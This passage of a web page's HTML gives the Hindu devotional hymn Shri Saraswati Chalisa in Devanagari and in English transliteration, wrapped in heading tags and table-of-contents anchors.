E0%A4%AE_%E0%A4%85%E0%A4%A8%E0%A4%BE%E0%A4%A6%E0%A4%BF_%E0%A4%85%E0%A4%A8%E0%A4%82%E0%A4%A4_%E0%A4%AC%E0%A4%96%E0%A4%BE%E0%A4%A8%E0%A4%BE%E0%A5%A5_%E0%A4%B5%E0%A4%BF%E0%A4%B7%E0%A5%8D%E0%A4%A3%E0%A5%81_%E0%A4%B0%E0%A5%81%E0%A4%A6%E0%A5%8D%E0%A4%B0_%E0%A4%9C%E0%A4%B8_%E0%A4%95%E0%A4%B9%E0%A4%BF%E0%A4%A8_%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%80%E0%A5%A4%E0%A4%9C%E0%A4%BF%E0%A4%A8%E0%A4%95%E0%A5%80_%E0%A4%B9%E0%A5%8B_%E0%A4%A4%E0%A5%81%E0%A4%AE_%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%E0%A5%A5_%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%A4_%E0%A4%A6%E0%A4%A8%E0%A5%8D%E0%A4%A4%E0%A4%BF%E0%A4%95%E0%A4%BE_%E0%A4%94%E0%A4%B0_%E0%A4%B6%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%80%E0%A5%A4%E0%A4%A8%E0%A4%BE%E0%A4%AE_%E0%A4%85%E0%A4%AA%E0%A4%BE%E0%A4%B0_%E0%A4%B9%E0%A5%88_%E0%A4%A6%E0%A4%BE%E0%A4%A8%E0%A4%B5_%E0%A4%AD%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%80%E0%A5%A5_%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%AE_%E0%A4%95%E0%A4%BE%E0%A4%9C_%E0%A4%A7%E0%A4%B0%E0%A4%BE_%E0%A4%AA%E0%A4%B0_%E0%A4%95%E0%A5%80%E0%A4%A8%E0%A5%8D%E0%A4%B9%E0%A4%BE%E0%A5%A4%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE_%E0%A4%A8%E0%A4%BE%E0%A4%AE_%E0%A4%B8%E0%A4%95%E0%A4%B2_%E0%A4%9C%E0%A4%97_%E0%A4%B2%E0%A5%80%E0%A4%A8%E0%A5%8D%E0%A4%B9%E0%A4%BE%E0%A5%A5_%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97_%E0%A4%86%E0%A4%A6%E0%A4%BF_%E0%A4%B9%E0%A4%B0%E0%A4%A8%E0%A5%80_%E0%A4%A4%E0%A5%82_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A5%A4%E0%A4%95%E0%A5%83%E0%A4%AA%E0%A4%BE_%E0%A4%95%E0%A4%B0%E0%A4%B9%E0%A5%81_%E0%A4%9C%E0%A4%AC_%E0%A4%9C%E0%A4%AC_%E0%A4%B8%E0%A5%81%E0%A4%96%E0%A4%A6%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A5%A5_%E0%A4%A8%E0%A5%83%E0%A4%AA_%E0%A4%95%E0%A5%8B%E0%A4%AA%E0%A4%BF%E0%A4%A4_%E0%A4%95%E0%A5%8B_%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A4%A8_%E0%A4%9A%E0%A4%BE%E0%A4%B9%E0%A5%87%E0%A5%A4%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A4%A8_%E0%A4%AE%E0%A5%87%E0%A4%82_%E0%A4%98%E0%A5%87%E0%A4%B0%E0%A5%87_%E0%A4%AE%E0%A5%83%E0%A4%97_%E0%A4%A8%E0%A4%BE%E0%A4%B9%E0%A5%87%E0%A5%A5_%E0%A4%B8%E0%A4%BE%E0%A4%97%E0%A4%B0_%E0%A4%AE%E0%A4%A7%E0%A5%8D%E0%A4%AF_%E0%A4%AA%E0%A5%8B%E0%A4%A4_%E0%A4%95%E0%A5%87_%E0%A4%AD%E0%A4%82%E0%A4%9C%E0%A5%87%E0%A5%A4%E0%A4%85%E0%A4%A4%E0%A4%BF_%E0%A4%A4%E0%A5%82%E0%A4%AB%E0%A4%BE%E0%A4%A8_%E0%A4%A8%E0%A4%B9%E0%A4%BF%E0%A4%82_%E0%A4%95%E0%A5%8B%E0%A4%8A_%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A5%87%E0%A5%A5_%E0%A4%AD%E0%A5%82%E0%A4%A4_%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A4_%E0%A4%AC%E0%A4%BE%E0%A4%A7%E0%A4%BE_%E0%A4%AF%E0%A4%BE_%E0%A4%A6%E0%A5%81%E0%A4%83%E0%A4%96_%E0%A4%AE%E0%A5%87%E0%A4%82%E0%A5%A4%E0%A4%B9%E0%A5%8B_%E0%A4%A6%E0%A4%B0%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B0_%E0%A4%85%E0%A4%A5%E0%A4%B5%E0%A4%BE_%E0%A4%B8%E0%A4%82%E0%A4%95%E0%A4%9F_%E0%A4%AE%E0%A5%87%E0%A4%82%E0%A5%A5_%E0%A4%A8%E0%A4%BE%E0%A4%AE_%E0%A4%9C%E0%A4%AA%E0%A5%87_%E0%A4%AE%E0%A4%82%E0%A4%97%E0%A4%B2_%E0%A4%B8%E0%A4%AC_%E0%A4%B9%E0%A5%8B%E0%A4%88%E0%A5%A4%E0%A4%B8%E0%A4%82%E0%A4%B6%E0%A4%AF_%E0%A4%87%E0%A4%B8%E0%A4%AE%E0%A5%87%E0%A4%82_%E0%A4%95%E0%A4%B0%E0%A4%88_%E0%A4%A8_%E0%A4%95%E0%A5%8B%E0%A4%88%E0%A5%A5_%E0%A4%AA%E0%A5%81%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%B9%E0%A5%80%E0%A4%A8_%E0%A4%9C%E0%A5%8B_%E0%A4%86%E0%A4%A4%E0%A5%81%E0%A4%B0_%E0%A4%AD%E0%A4%BE%E0%A4%88%E0%A5%A4%E0%A4%B8%E0%A4%AC%E0%A5%88_%E0%A4%9B%E0%A4%BE%E0%A4%82%E0%A4%A1%E0%A4%BC%E0%A4%BF_%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A5%87%E0%A4%82_%E0%A4%8F%E0%A4%B9%E0%A4%BF_%E0%A4%AD%E0%A4%BE%E0%A4%88%E0%A5%A5_%E0%A4%95%E0%A4%B0%E0%A5%88_%E0%A4%AA%E0%A4%BE%E0%A4%A0_%E0%A4%A8%E0%A4%BF%E0%A4%A4_%E0%A4%AF%E0%A4%B9_%E0%A4%9A%E0%A4%BE%E0%A4%B2%E0%A5%80%E0%A4%B8%E0%A4%BE%E0%A5%A4%E0%A4%B9%E0%A5%8B%E0%A4%AF_%E0%A4%AA%E0%A5%81%E0%A4%A4%E0%A5%8D%E0%A4%B0_%E0%A4%B8%E0%A5%81%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A4%B0_%E0%A4%97%E0%A5%81%E0%A4%A3_%E0%A4%88%E0%A4%B6%E0%A4%BE%E0%A5%A5_%E0%A4%A7%E0%A5%82%E0%A4%AA%E0%A4%BE%E0%A4%A6%E0%A4%BF%E0%A4%95_%E0%A4%A8%E0%A5%88%E0%A4%B5%E0%A5%87%E0%A4%A6%E0%A5%8D%E0%A4%AF_%E0%A4%9A%E0%A4%A2%E0%A4%BC%E0%A4%BE%E0%A4%B5%E0%A5%88%E0%A5%A4%E0%A4%B8%E0%A4%82%E0%A4%95%E0%A4%9F_%E0%A4%B0%E0%A4%B9%E0%A4%BF%E0%A4%A4_%E0%A4%85%E0%A4%B5%E0%A4%B6%E0%A5%8D%E0%A4%AF_%E0%A4%B9%E0%A5%8B_%E0%A4%9C%E0%A4%BE%E0%A4%B5%E0%A5%88%E0%A5%A5_%E0%A4%AD%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A5%81_%E0%A4%95%E0%A5%80_%E0%A4%95%E0%A4%B0%E0%A5%88%E0%A4%82_%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%E0%A5%A4%E0%A4%A8%E0%A4%BF%E0%A4%95%E0%A4%9F_%E0%A4%A8_%E0%A4%86%E0%A4%B5%E0%A5%88_%E0%A4%A4%E0%A4%BE%E0%A4%B9%E0%A4%BF_%E0%A4%95%E0%A4%B2%E0%A5%87%E0%A4%B6%E0%A4%BE%E0%A5%A5_%E0%A4%AC%E0%A4%82%E0%A4%A6%E0%A5%80_%E0%A4%AA%E0%A4%BE%E0%A4%A0_%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82_%E0%A4%B8%E0%A4%A4_%E0%A4%AC%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A5%A4%E0%A4%AC%E0%A4%82%E0%A4%A6%E0%A5%80_%E0%A4%AA%E0%A4%BE%E0%A4%B6_%E0%A4%A6%E0%A5%82%E0%A4%B0_%E0%A4%B9%E0%A5%8B_%E0%A4%B8%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A5%A5_%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%B8%E0%A4%BE%E0%A4%97%E0%A4%B0_%E0%A4%AC%E0%A4%BE%E0%A4%81%E0%A4%A7%E0%A4%BF_%E0%A4%B9%E0%A5%87%E0%A4%A4%E0%A5%81_%E0%A4%AD%E0%A4%B5%E0%A4%BE%E0%A4%A8%E0%A5%80%E0%A5%A4%E0%A4%95%E0%A5%80%E0%A4%9C%E0%A5%88_%E0%A4%95%E0%A5%83%E0%A4%AA%E0%A4%BE_%E0%A4%A6%E0%A4%BE%E0%A4%B8_%E0%A4%A8%E0%A4%BF%E0%A4%9C_%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%80%E0%A5%A5_%E0%A5%A5%E0%A4%A6%E0%A5%8B%E0%A4%B9%E0%A4%BE%E0%A5%A5"></span>॥चौपाई॥<br>जय श्री सकल बुद्धि बलरासी।जय सर्वज्ञ अमर अविनाशी॥<br>जय जय जय वीणाकर धारी।करती सदा सुहंस सवारी॥<br>रूप चतुर्भुज धारी माता।सकल विश्व अन्दर विख्याता॥<br>जग में पाप बुद्धि जब होती।तब ही धर्म की फीकी ज्योति॥<br>तब ही मातु का निज अवतारी।पाप हीन करती महतारी॥<br>वाल्मीकिजी थे हत्यारा।तव प्रसाद जानै संसारा॥<br>रामचरित जो रचे बनाई।आदि कवि की पदवी पाई॥<br>कालिदास जो भये विख्याता।तेरी कृपा दृष्टि से माता॥<br>तुलसी सूर आदि विद्वाना।भये और जो ज्ञानी नाना॥<br>तिन्ह न और रहेउ अवलम्बा।केव कृपा आपकी अम्बा॥<br>करहु कृपा सोइ मातु भवानी।दुखित दीन निज दासहि जानी॥<br>पुत्र करहिं अपराध बहूता।तेहि न धरई चित माता॥<br>राखु लाज जननि अब मेरी।विनय करउं भांति बहु तेरी॥<br>मैं अनाथ तेरी अवलंबा।कृपा करउ जय जय जगदंबा॥<br>मधुकैटभ जो अति बलवाना।बाहुयुद्ध विष्णु से ठाना॥<br>समर हजार पाँच में घोरा।फिर भी मुख उनसे नहीं मोरा॥<br>मातु सहाय कीन्ह तेहि काला।बुद्धि विपरीत भई खलहाला॥<br>तेहि ते मृत्यु भई खल केरी।पुरवहु मातु मनोरथ मेरी॥<br>चंड मुण्ड जो थे विख्याता।क्षण महु संहारे उन माता॥<br>रक्त बीज से समरथ पापी।सुरमुनि हदय धरा सब काँपी॥<br>काटेउ सिर जिमि कदली खम्बा।बारबार बिन वउं जगदंबा॥<br>जगप्रसिद्ध जो शुंभनिशुंभा।क्षण में बाँधे ताहि तू अम्बा॥<br>भरतमातु बुद्धि फेरेऊ जाई।रामचन्द्र बनवास कराई॥<br>एहिविधि रावण वध तू कीन्हा।सुर नरमुनि सबको सुख दीन्हा॥<br>को समरथ तव यश गुन गाना।निगम अनादि अनंत बखाना॥<br>विष्णु रुद्र जस कहिन मारी।जिनकी हो तुम रक्षाकारी॥<br>रक्त दन्तिका और शताक्षी।नाम अपार है दानव भक्षी॥<br>दुर्गम काज धरा पर कीन्हा।दुर्गा नाम सकल जग लीन्हा॥<br>दुर्ग आदि हरनी तू माता।कृपा करहु जब जब सुखदाता॥<br>नृप कोपित को मारन चाहे।कानन में घेरे मृग नाहे॥<br>सागर मध्य पोत के भंजे।अति तूफान नहिं कोऊ संगे॥<br>भूत प्रेत बाधा या दुःख में।हो दरिद्र अथवा संकट में॥<br>नाम जपे मंगल सब होई।संशय इसमें करई न कोई॥<br>पुत्रहीन जो आतुर भाई।सबै छांड़ि पूजें एहि भाई॥<br>करै पाठ नित यह चालीसा।होय पुत्र सुन्दर गुण ईशा॥<br>धूपादिक नैवेद्य चढ़ावै।संकट रहित अवश्य हो जावै॥<br>भक्ति मातु की करैं हमेशा।निकट न आवै ताहि कलेशा॥<br>बंदी पाठ करें सत बारा।बंदी पाश दूर हो सारा॥<br>रामसागर बाँधि हेतु भवानी।कीजै कृपा दास निज जानी॥<br>॥दोहा॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A5%81_%E0%A4%B8%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%AF_%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%8D%E0%A4%A4%E0%A4%BF_%E0%A4%A4%E0%A4%B5_%E0%A4%85%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%95%E0%A4%BE%E0%A4%B0_%E0%A4%AE%E0%A4%AE_%E0%A4%B0%E0%A5%82%E0%A4%AA%E0%A5%A4_%E0%A4%A1%E0%A5%82%E0%A4%AC%E0%A4%A8_%E0%A4%B8%E0%A5%87_%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE_%E0%A4%95%E0%A4%B0%E0%A4%B9%E0%A5%81_%E0%A4%AA%E0%A4%B0%E0%A5%82%E0%A4%81_%E0%A4%A8_%E0%A4%AE%E0%A5%88%E0%A4%82_%E0%A4%AD%E0%A4%B5_%E0%A4%95%E0%A5%82%E0%A4%AA%E0%A5%A5_%E0%A4%AC%E0%A4%B2%E0%A4%AC%E0%A5%81%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF_%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%AF%E0%A4%BE_%E0%A4%A6%E0%A5%87%E0%A4%B9%E0%A5%81_%E0%A4%AE%E0%A5%8B%E0%A4%B9%E0%A4%BF_%E0%A4%B8%E0%A5%81%E0%A4%A8%E0%A4%B9%E0%A5%81_%E0%A4%B8%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A5%80_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A5%81%E0%A5%A4_%E0%A4%B0%E0%A4%BE%E0%A4%AE_%E0%A4%B8%E0%A4%BE%E0%A4%97%E0%A4%B0_%E0%A4%85%E0%A4%A7%E0%A4%AE_%E0%A4%95%E0%A5%8B_%E0%A4%86%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%AF_%E0%A4%A4%E0%A5%82_%E0%A4%B9%E0%A5%80_%E0%A4%A6%E0%A5%87_%E0%A4%A6%E0%A4%BE%E0%A4%A4%E0%A5%81%E0%A5%A5"></span>मातु सूर्य कान्ति तव, अन्धकार मम रूप।<br>डूबन से रक्षा करहु परूँ न मैं भव कूप॥<br>बलबुद्धि विद्या देहु मोहि, सुनहु सरस्वती मातु।<br>राम सागर अधम को आश्रय तू ही दे दातु॥<span class="ez-toc-section-end"></span></h4><h2 class="wp-block-heading"><span class="ez-toc-section" id="Shri_Saraswati_Chalisa_Lyrics_in_English"></span>Shri Saraswati Chalisa Lyrics in English<span class="ez-toc-section-end"></span></h2><h4 class="shubhInfoTi wp-block-heading"><span class="ez-toc-section" id="%E0%A5%A5Doha%E0%A5%A5"></span>॥Doha॥<span class="ez-toc-section-end"></span></h4><h4 class="shlokBrfd wp-block-heading"><span class="ez-toc-section" id="Janaka_Janani_Pada_Kamal_Raj_Nija_Mastaka_Para_Dhari%E0%A5%A4"></span>Janaka Janani Pada Kamal Raj, Nija Mastaka Para Dhari।<span class="ez-toc-section-end"></span></h4><h4 class="shlokBrfd wp-block-heading"><span class="ez-toc-section" id="Bandaun_Matu_Saraswati_Buddhi_Bala_De_Datari%E0%A5%A5"></span>Bandaun Matu Saraswati, Buddhi Bala De Datari॥<span class="ez-toc-section-end"></span></h4><h4 class="shlokBrfd wp-block-heading"><span class="ez-toc-section" id="Purna_Jagat_Mein_Vyapta_Tava_Mahima_Amit_Anantu%E0%A5%A4"></span>Purna Jagat Mein Vyapta Tava, Mahima Amit Anantu।<span class="ez-toc-section-end"></span></h4><h4 class="shlokBrfd wp-block-heading"><span class="ez-toc-section" id="Ramsagar_Ke_Papa_Ko_Matu_Tuhi_Ab_Hantu%E0%A5%A5"></span>Ramsagar Ke Papa Ko, Matu Tuhi Ab Hantu॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="%E0%A5%A5Chaupai%E0%A5%A5"></span>॥Chaupai॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Jai_Shri_Sakal_Buddhi_Balarasi%E0%A5%A4_Jai_Sarvagya_Amar_Avinasi%E0%A5%A5"></span>Jai Shri Sakal Buddhi Balarasi। Jai Sarvagya Amar Avinasi॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Jai_Jai_Jai_Veenakar_Dhari%E0%A5%A4_Karati_Sada_Suhansa_Savari%E0%A5%A5"></span>Jai Jai Jai Veenakar Dhari। Karati Sada Suhansa Savari॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Roopa_Chaturbhujadhari_Mata%E0%A5%A4_Sakal_Vishva_Andar_Vikhyata%E0%A5%A5"></span>Roopa Chaturbhujadhari Mata। Sakal Vishva Andar Vikhyata॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Jaga_Mein_Pap_Buddhi_Jab_Hoti%E0%A5%A4_Jabahi_Dharma_Ki_Phiki_Jyoti%E0%A5%A5"></span>Jaga Mein Pap Buddhi Jab Hoti। Jabahi Dharma Ki Phiki Jyoti॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Tabahi_Matu_Le_Nija_Avatara%E0%A5%A4_Pap_Heen_Karati_Mahi_Tara%E0%A5%A5"></span>Tabahi Matu Le Nija Avatara। Pap Heen Karati Mahi Tara॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Balmiki_Ji_The_Baham_Gyani%E0%A5%A4_Tava_Prasad_Janai_Sansara%E0%A5%A5"></span>Balmiki Ji The Baham Gyani। Tava Prasad Janai Sansara॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Ramayan_Jo_Rache_Banai%E0%A5%A4_Adi_Kavi_Ki_Padavi_Pai%E0%A5%A5"></span>Ramayan Jo Rache Banai। Adi Kavi Ki Padavi Pai॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Kalidas_Jo_Bhaye_Vikhyata%E0%A5%A4_Teri_Kripa_Drishti_Se_Mata%E0%A5%A5"></span>Kalidas Jo Bhaye Vikhyata। Teri Kripa Drishti Se Mata॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Tulasi_Sur_Adi_Vidvana%E0%A5%A4_Bhaye_Aur_Jo_Gyani_Nana%E0%A5%A5"></span>Tulasi Sur Adi Vidvana। Bhaye Aur Jo Gyani Nana॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Tinhahi_Na_Aur_Raheu_Avalamba%E0%A5%A4_Keval_Kripa_Apaki_Amba%E0%A5%A5"></span>Tinhahi Na Aur Raheu Avalamba। Keval Kripa Apaki Amba॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Karahu_Kripa_Soi_Matu_Bhavani%E0%A5%A4_Dukhita_Dina_Nija_Dasahi_Jani%E0%A5%A5"></span>Karahu Kripa Soi Matu Bhavani। Dukhita Dina Nija Dasahi Jani॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Putra_Karai_Aparadha_Bahuta%E0%A5%A4_Tehi_Na_Dharai_Chita_Sundara_Mata%E0%A5%A5"></span>Putra Karai Aparadha Bahuta। Tehi Na Dharai Chita Sundara Mata॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Rakhu_Laja_Janani_Ab_Meri%E0%A5%A4_Vinaya_Karu_Bahu_Bhanti_Ghaneri%E0%A5%A5"></span>Rakhu Laja Janani Ab Meri। Vinaya Karu Bahu Bhanti Ghaneri॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Main_Anath_Teri_Avalamba%E0%A5%A4_Kripa_Karau_Jai_Jai_Jagadamba%E0%A5%A5"></span>Main Anath Teri Avalamba। Kripa Karau Jai Jai Jagadamba॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Madhu_Kaitabh_Jo_Ati_Balavana%E0%A5%A4_Bahuyuddha_Vishnu_Te_Thana%E0%A5%A5"></span>Madhu Kaitabh Jo Ati Balavana। Bahuyuddha Vishnu Te Thana॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Samara_Hajara_Panch_Mein_Ghora%E0%A5%A4_Phir_Bhi_Mukha_Unase_Nahi_Mora%E0%A5%A5"></span>Samara Hajara Panch Mein Ghora। Phir Bhi Mukha Unase Nahi Mora॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Matu_Sahay_Bhai_Tehi_Kala%E0%A5%A4_Buddhi_Viparita_Kari_Khalahala%E0%A5%A5"></span>Matu Sahay Bhai Tehi Kala। Buddhi Viparita Kari Khalahala॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Tehi_Te_Mrityu_Bhai_Khala_Keri%E0%A5%A4_Purvahu_Matu_Manoratha_Meri%E0%A5%A5"></span>Tehi Te Mrityu Bhai Khala Keri। Purvahu Matu Manoratha Meri॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Chanda_Munda_Jo_The_Vikhyata%E0%A5%A4_Chhana_Mahu_Sanhareu_Tehi_Mata%E0%A5%A5"></span>Chanda Munda Jo The Vikhyata। Chhana Mahu Sanhareu Tehi Mata॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Raktabij_Se_Samarath_Papi%E0%A5%A4_Sur-Muni_Hridaya_Dhara_Saba_Kampi%E0%A5%A5"></span>Raktabij Se Samarath Papi। Sur-Muni Hridaya Dhara Saba Kampi॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Kateu_Sira_Jima_Kadali_Khamba%E0%A5%A4_Bara_Bara_Binavau_Jagadamba%E0%A5%A5"></span>Kateu Sira Jima Kadali Khamba। Bara Bara Binavau Jagadamba॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Jaga_Prasiddha_Jo_Shumbha_Nishumbha%E0%A5%A4_Chhina_Mein_Badhe_Tahi_Tu_Amba%E0%A5%A5"></span>Jaga Prasiddha Jo Shumbha Nishumbha। Chhina Mein Badhe Tahi Tu Amba॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Bharata-Matu_Budhi_Phereu_Jayi%E0%A5%A4_Ramachandra_Banvasa_Karai%E0%A5%A5"></span>Bharata-Matu Budhi Phereu Jayi। Ramachandra Banvasa Karai॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Ehi_Vidhi_Ravana_Vadha_Tum_Kinha%E0%A5%A4_Sura_Nara_Muni_Saba_Kahun_Sukha_Dinha%E0%A5%A5"></span>Ehi Vidhi Ravana Vadha Tum Kinha। Sura Nara Muni Saba Kahun Sukha Dinha॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Ko_Samarath_Tava_Yasha_Guna_Gana%E0%A5%A4_Nigama_Anadi_Ananta_Bakhana%E0%A5%A5"></span>Ko Samarath Tava Yasha Guna Gana। Nigama Anadi Ananta Bakhana॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Vishnu_Rudra_Aja_Sakahin_Na_Mari%E0%A5%A4_Jinaki_Ho_Tum_Rakshakari%E0%A5%A5"></span>Vishnu Rudra Aja Sakahin Na Mari। Jinaki Ho Tum Rakshakari॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Rakta_Dantika_Aur_Shatakshi%E0%A5%A4_Nama_Apar_Hai_Danava_Bhakshi%E0%A5%A5"></span>Rakta Dantika Aur Shatakshi। Nama Apar Hai Danava Bhakshi॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Durgam_Kaj_Dhara_Para_Kinha%E0%A5%A4_Durga_Nama_Sakala_Jaga_Linha%E0%A5%A5"></span>Durgam Kaj Dhara Para Kinha। Durga Nama Sakala Jaga Linha॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Durg_Adi_Harani_Tu_Mata%E0%A5%A4_Kripa_Karahu_Jab_Jab_Sukhadata%E0%A5%A5"></span>Durg Adi Harani Tu Mata। Kripa Karahu Jab Jab Sukhadata॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Nripa_Kopita_Jo_Marana_Chahai%E0%A5%A4_Kanan_Mein_Ghere_Mriga_Nahai%E0%A5%A5"></span>Nripa Kopita Jo Marana Chahai। Kanan Mein Ghere Mriga Nahai॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Sagara_Madhya_Pota_Ke_Bhange%E0%A5%A4_Ati_Toofana_Nahi_Kou_Sange%E0%A5%A5"></span>Sagara Madhya Pota Ke Bhange। Ati Toofana Nahi Kou Sange॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Bhoota_Preta_Badha_Ya_Dukha_Mein%E0%A5%A4_Ho_Daridra_Athava_Sankata_Mein%E0%A5%A5"></span>Bhoota Preta Badha Ya Dukha Mein। Ho Daridra Athava Sankata Mein॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Nama_Jape_Mangala_Saba_Hoi%E0%A5%A4_Sanshaya_Isamein_Karai_Na_Koi%E0%A5%A5"></span>Nama Jape Mangala Saba Hoi। Sanshaya Isamein Karai Na Koi॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Putrahin_Jo_Atur_Bhai%E0%A5%A4_Sabai_Chhandi_Puje_Ehi_Mai%E0%A5%A5"></span>Putrahin Jo Atur Bhai। Sabai Chhandi Puje Ehi Mai॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Karai_Patha_Nita_Yaha_Chalisa%E0%A5%A4_Hoya_Putra_Sundara_Guna_Isa%E0%A5%A5"></span>Karai Patha Nita Yaha Chalisa। Hoya Putra Sundara Guna Isa॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Dhupadika_Naivedya_Chadhavai%E0%A5%A4_Sankata_Rahita_Avashya_Ho_Javai%E0%A5%A5"></span>Dhupadika Naivedya Chadhavai। Sankata Rahita Avashya Ho Javai॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Bhakti_Matu_Ki_Karai_Hamesha%E0%A5%A4_Nikata_Na_Avai_Tahi_Kalesha%E0%A5%A5"></span>Bhakti Matu Ki Karai Hamesha। Nikata Na Avai Tahi Kalesha॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Bandi_Patha_Karein_Shata_Bara%E0%A5%A4_Bandi_Pasha_Dura_Ho_Sara%E0%A5%A5"></span>Bandi Patha Karein Shata Bara। Bandi Pasha Dura Ho Sara॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Karahu_Kripa_Bhavamukti_Bhavani%E0%A5%A4_Mo_Kahan_Dasa_Sada_Nija_Jani%E0%A5%A5"></span>Karahu Kripa Bhavamukti Bhavani। Mo Kahan Dasa Sada Nija Jani॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="%E0%A5%A5Doha%E0%A5%A5-2"></span>॥Doha॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="Mata_Suraj_Kanti_Tava_Andhakara_Mam_Roopa%E0%A5%A4"></span>Mata Suraj Kanti Tava, Andhakara Mam Roopa।<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span 